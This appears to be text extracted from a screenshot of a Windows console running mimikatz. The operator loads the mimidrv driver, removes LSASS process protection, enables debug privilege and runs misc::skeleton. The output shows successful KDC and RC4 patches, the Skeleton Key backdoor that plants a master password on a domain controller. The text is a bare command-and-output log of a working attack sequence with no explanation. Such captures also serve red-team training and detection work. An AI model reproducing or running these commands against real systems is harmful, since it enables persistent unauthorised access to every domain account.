 C:\Users\robert.baratheon\Downloads\mimikatz_trunk\x64>.\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # !+
[*] 'mimidrv' service not present
[+] 'mimidrv' service successfully registered
[+] 'mimidrv' service ACL to everyone
[+] 'mimidrv' service started
mimikatz # !processProtect /process:lsass.exe /remove
Process : lsass.exe
PID 624 -> 00/00 [0-0-0]
mimikatz # misc::skeleton
ERROR kuhl_m_misc_skeleton ; OpenProcess (0x00000005)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK